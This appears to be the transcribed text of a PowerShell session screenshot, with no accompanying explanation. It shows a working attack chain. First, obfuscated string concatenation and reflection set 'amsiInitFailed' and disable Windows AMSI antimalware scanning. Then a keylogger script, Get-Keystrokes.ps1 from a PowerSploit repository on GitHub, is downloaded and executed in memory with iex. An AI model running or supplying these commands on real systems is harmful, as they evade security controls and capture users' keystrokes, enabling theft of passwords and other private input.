 PowerShell
PS C:\Users\IEUser> $a = "System.Management.Automation.Amsi"+"Utils"
PS C:\Users\IEUser> $b = "amsiInit"+"Failed"
PS C:\Users\IEUser> [Ref].Assembly.GetType($a).GetField($b,'NonPublic,Static').SetValue($n
ull,$true)
PS C:\Users\IEUser> iex (iwr https://raw.githubusercontent.com/clr2of8/PowerSploit/master/
Exfiltration/Get-Keystrokes.ps1 -usebasicparsing); Get-Keystrokes
PS C:\Users\IEUser>